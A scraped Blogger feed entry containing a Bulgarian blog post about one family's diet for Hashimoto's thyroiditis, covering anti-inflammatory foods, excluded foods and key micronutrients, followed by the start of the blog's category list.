data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/w640-h640\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКак да започнем: Основни принципи на храненето при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледвайки\nпринципите на диетата, научихме, че трябва да се фокусираме не само върху\nкалориите, а върху макронутриентите – белтъчини, мазнини и въглехидрати. Техният\nправилен баланс има съществено значение за стабилизиране на метаболизма и\nподдържане на хормоналния баланс.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EФокус върху противовъзпалителна диета\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕдно от\nпървите неща, които осъзнахме, е значението на храните, които намаляват\nвъзпалението. Те помогнаха не само на нашето общо състояние, но и на\nенергийните ни нива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EАнтиоксидантни плодове и\n     зеленчуци:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\n     Включихме боровинки, спанак, сладки картофи и броколи в нашето меню. Тези\n     храни ни помогнаха да намалим оксидативния стрес, който засяга клетките\n     ни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗдравословни мазнини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Студенопресованият зехтин,\n     авокадото и мазните риби, като сьомгата, ни предоставиха есенциални мастни\n     киселини, които регулираха възпалителните процеси.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБавноусвоими въглехидрати:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Вместо рафинирани\n     въглехидрати, предпочетохме киноа, кафяв ориз и овес. Те ни помогнаха да\n     стабилизираме нивата на кръвната захар и ни осигуриха енергия през деня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След около 4–6 седмици започнахме\nда усещаме значително подобрение – по-малко възпаление и по-стабилна енергия\nпрез целия ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбягване на реактивни храни\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРазбрахме,\nче някои храни влошават състоянието ни. Изключихме ги и наблюдавахме огромна\nразлика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EГлутен:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След като го премахнахме от\n     менюто си, забелязахме намаляване на антителата и значителна лекота в\n     храносмилането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМлечни продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Намаляването на млечните\n     продукти подобри нашето храносмилане и намали усещането за подуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСоеви продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключването на соята подобри\n     усвояването на щитовидните хормони и повиши нивата ни на енергия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Около 2–3 месеца след промените\nпочувствахме трайно подобрение в нашето здравословно състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/s1387\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1387\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/w640-h426\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003Eи тяхното влияние върху организма в различни възрасти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EКогато започнахме да се запознаваме с диетата, която подкрепя\nфункционирането на щитовидната жлеза, открихме, че някои микроелементи играят ключова\nроля в стабилизирането на хормоналния баланс и цялостното здраве. С напредване\nна възрастта, нуждата от тези хранителни вещества може да се променя, а\nвлиянието им върху организма е особено важно при хора с автоимунни заболявания,\nкато Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСелен: Подкрепа за функцията на щитовидната жлеза\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EСеленът е важен минерал, който се съдържа в бразилските орехи, рибата и\nяйцата. Той е критичен за нормалното функциониране на щитовидната жлеза, тъй\nкато подпомага преобразуването на неактивния щитовиден хормон Т4 в активната\nформа Т3. Селенът има и противовъзпалително действие, което е от съществено\nзначение при автоимунни заболявания като Хашимото. Установено е, че той може да\nнамали нивата на антитела срещу щитовидната жлеза, което води до по-добро\nуправление на състоянието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри младите хора и възрастните с нормални нива на селен, този минерал\nосигурява основната подкрепа за ефективната функция на щитовидната жлеза. За\nхора в напреднала възраст, които могат да имат по-ниски нива на селен, добавки\nили храни, богати на селен, могат да помогнат за предотвратяване на хормонални\nдисбаланси и да укрепят имунната система.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЙод: Поддържане на синтеза на хормони\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЙодът е основен елемент за синтеза на тиреоидни хормони. Без достатъчно\nколичество йод, щитовидната жлеза не може да произвежда необходимите хормони за\nрегулиране на метаболизма, което води до симптоми като умора, излишно наддаване\nна тегло и депресия. Йодът се намира в йодираната сол и морските водорасли,\nкато е важно да се приема в умерени количества, защото излишъкът също може да\nдоведе до проблеми с щитовидната жлеза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри деца и тийнейджъри йодът е важен за правилното развитие на мозъка и\nумствените функции. Недостигът му може да доведе до умствено забавяне и забавен\nрастеж. При възрастните и особено при хората над 60 години, йодът играе роля за\nподдържане на нормалната функция на щитовидната жлеза, като подпомага\nпредотвратяването на хипотиреоидизъм и свързаните с него симптоми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЦинк: Подкрепа на имунната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЦинкът е от съществено значение за нормалната функция на имунната система и\nпроизводството на тиреоидни хормони. Известно е, че дефицитът на цинк може да\nдоведе до намалена активност на щитовидната жлеза, както и да увеличи\nуязвимостта към инфекции. Тиквените семки, ядките и червеното месо са добри източници\nна този минерал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и подрастващите цинкът е важен за растежа и развитието, както и\nза укрепването на имунната система. При възрастните, по-високите нива на цинк\nмогат да помогнат за намаляване на възпалението и за поддържане на хормоналния\nбаланс. При по-възрастните хора дефицитът на цинк е често срещан и може да\nповлияе на тяхната когнитивна функция и имунен отговор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЖелязо: Борба с умората и поддържане на енергийни нива\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЖелязото е жизненоважно за синтеза на хемоглобин, който пренася кислород в\nтялото. Недостигът на желязо води до анемия, което може да причини симптоми\nкато умора и слабост. Зеленолистните зеленчуци, червеното месо и бобовите\nкултури са отлични източници на желязо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и тийнейджърите желязото е важно за нормалния растеж и развитие,\nкато осигурява необходимото количество кислород за енергийните нужди на\nорганизма. При възрастните, желязото играе роля в поддържането на енергийни\nнива и предотвратяване на умората, която често се среща при хора с хронични\nзаболявания, включително Хашимото. При по-възрастните хора, дефицитът на желязо\nможе да допринесе за когнитивни проблеми и намалена физическа активност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EВлиянието на хранителните вещества върху организма през различните етапи на\nживота\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EВъзрастта играе съществена роля в начина, по който тялото усвоява и използва\nхранителните вещества. При младите хора, храненето е основа за растеж и\nразвитие, и правилните хранителни вещества са важни за изграждането на силна\nимунна система и нормално функциониращи органи, включително щитовидната жлеза.\nВ зряла възраст, храната подкрепя устойчивостта на организма и помага за\nстабилизиране на хормоните, докато при по-възрастните хора хранителните\nвещества играят важна роля в предотвратяването на дегенеративни заболявания и в\nподдържането на здравословен метаболизъм.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EВ заключение, добавянето на определени хранителни вещества в диетата може да\nбъде изключително полезно за хора с Хашимото, като това ще доведе до по-добра\nхормонална регулация, увеличена енергия и подобрено общо здраве. Периодът, в\nкойто започваме да се грижим за здравето си чрез храна, може да бъде решаващ за\nдългосрочни положителни ефекти върху организма.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПрактически съвети за стартиране\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМалки стъпки:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключихме постепенно глутена\n     и млечните продукти, което ни позволи лесно да се адаптираме към новия\n     режим.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланове за хранене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Следваме организирани седмични\n     менюта от книги като „Хашимото: хранителна фармакология“. Те ни спестяват\n     време и правят процеса лесен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБез калорийно броене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Фокусираме се върху баланса\n     между белтъчини, мазнини и въглехидрати. Това ни освободи от стреса и\n     направи храненето ни устойчиво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗа нас\nправилното хранене стана основен инструмент в борбата с Хашимото. Следвайки\nпротивовъзпалителен режим, изключвайки реактивни храни и добавяйки необходимите\nмикроелементи, успяхме да подобрим състоянието си. Промените изискват време, но\nрезултатите са трайни – повече енергия, стабилност и по-добро качество на\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_13.html","title":"Хашимото и правилното хранене: Нашият опит и подход"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s72-c\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mnogomilo.com/feeds/posts/default?alt=json-in-script&start-index=10&max-results=2&callback=jQuery224020822428119697745_1769118558379&_=1769118558387
body_size: 18716
content:
// API callback
jQuery224020822428119697745_1769118558379({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591"},"updated":{"$t":"2026-01-22T09:54:27.466-08:00"},"category":[{"term":"парфюми"},{"term":"парфюм"},{"term":"Благоевград"},{"term":"Здраве"},{"term":"Много мило"},{"term":"Подарък"},{"term":"Ремонти"},{"term":"BLAGOEVGRAD"},{"term":"Козметика"},{"term":"Подаръци"},{"term":"Ремонт на покриви"},{"term":"Слънчеви очила"},{"term":"Туризъм"},{"term":"дом"},{"term":"Bachinovo"},{"term":"blagoevgrad 2022"},{"term":"Агенция"},{"term":"Аксесоари"},{"term":"Алпака"},{"term":"Бачиново"},{"term":"Бизнес"},{"term":"Благоевград 2022"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Защита от слънцето"},{"term":"Играчки"},{"term":"Куче"},{"term":"Натурална козметика"},{"term":"Обувки"},{"term":"Отслабване"},{"term":"Пловдив"},{"term":"Ремонт"},{"term":"Устни"},{"term":"Хотели"},{"term":"детска мода"},{"term":"колаген"},{"term":"лято"},{"term":"мотивация"},{"term":"продукти"},{"term":"рози"},{"term":"семейство"},{"term":"спорт"},{"term":"фотограф"},{"term":"2024"},{"term":"Alpaca"},{"term":"Dupnits"},{"term":"Ergena"},{"term":"Ergenat"},{"term":"FRV"},{"term":"Jimmy Choo"},{"term":"Kyustendil"},{"term":"Pacos Lamos"},{"term":"SEO optimizatsiya na nov sayt"},{"term":"SEO на сайт"},{"term":"SPA Почивка"},{"term":"SPA център"},{"term":"Sleepzone"},{"term":"Tanci Blagoevgrad"},{"term":"Taxy Primorsko"},{"term":"Web site"},{"term":"ishtar"},{"term":"mixhoreca"},{"term":"oblache le byalo"},{"term":"pomeranian"},{"term":"rent a car"},{"term":"Адвокат домашно насилие"},{"term":"Акумулатор"},{"term":"Алпаки"},{"term":"Антични мебели"},{"term":"Ароматно мляно кафе"},{"term":"Аспровалта"},{"term":"БЕЛ"},{"term":"Бански"},{"term":"Бебе и куче"},{"term":"Бебешка количка"},{"term":"Бебешки колички 3 в 1"},{"term":"Бебешки магазин Пловдив"},{"term":"Беден Богат"},{"term":"Бормашина"},{"term":"Боян Тодоров"},{"term":"Бракуване на кола"},{"term":"Брат"},{"term":"ВиК услуги"},{"term":"Вирусно съдържание"},{"term":"Вода"},{"term":"Всичко за бизнеса"},{"term":"ГО"},{"term":"Газов котлон"},{"term":"Гривни"},{"term":"Дамски зимни обувки"},{"term":"Дамски пуловери"},{"term":"Дамски слънчеви очила"},{"term":"Дамски тениски"},{"term":"Дамски часовник"},{"term":"Делчево"},{"term":"Детокс"},{"term":"Детски магазин"},{"term":"Детски рокли"},{"term":"Дигитални услуги"},{"term":"Дрехи"},{"term":"Дупница"},{"term":"Електронни визитки"},{"term":"Ергена"},{"term":"Ергенът"},{"term":"Етерични масла"},{"term":"Женско здраве"},{"term":"За душата"},{"term":"За кучето"},{"term":"Застраховка"},{"term":"Защита на телефона"},{"term":"Златотърсачка"},{"term":"Зодии"},{"term":"Зъболечение"},{"term":"Идеи"},{"term":"Име на фирма"},{"term":"Имуществена застраховка"},{"term":"Инсулт"},{"term":"Интериорни панели"},{"term":"Каменни къщи"},{"term":"Кафе"},{"term":"Кашони"},{"term":"Климатик"},{"term":"Ключар"},{"term":"Ключодържатели"},{"term":"Кожа"},{"term":"Кожени якета"},{"term":"Кожено облекло"},{"term":"Коли за скрап"},{"term":"Композитни мивки"},{"term":"Компютри втора употреба"},{"term":"Комуникация"},{"term":"Коса"},{"term":"Котки"},{"term":"Кръщене Благоевград"},{"term":"Кухни"},{"term":"Кучета"},{"term":"Къртене на баня"},{"term":"Кюстендил"},{"term":"Лен"},{"term":"Линейки"},{"term":"Лифтинг"},{"term":"Лифтинг с конци"},{"term":"Луковит"},{"term":"Любов в социалните мрежи"},{"term":"Магнезии"},{"term":"Мазилки"},{"term":"Македонски"},{"term":"Маркетиг за хотели"},{"term":"Маркетинг чрез 